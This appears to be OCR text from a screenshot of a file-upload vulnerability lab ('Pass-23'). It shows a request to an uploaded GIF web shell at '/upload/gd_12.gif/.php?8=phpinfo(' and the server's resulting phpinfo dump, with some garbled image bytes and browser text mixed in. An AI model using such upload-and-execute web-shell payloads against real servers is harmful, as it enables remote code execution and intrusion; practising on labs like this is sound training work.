 59.63.200.79:8016/Pass-23/upload/gd_12.gif/.php?8=phpinfo(
13
可将书签放在书签工具栏上，方便快速访问。管理书签...
GIF89aÈÈ÷ÿþþþüüüýýýùùùûûûöööúúúøøøõõõ
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525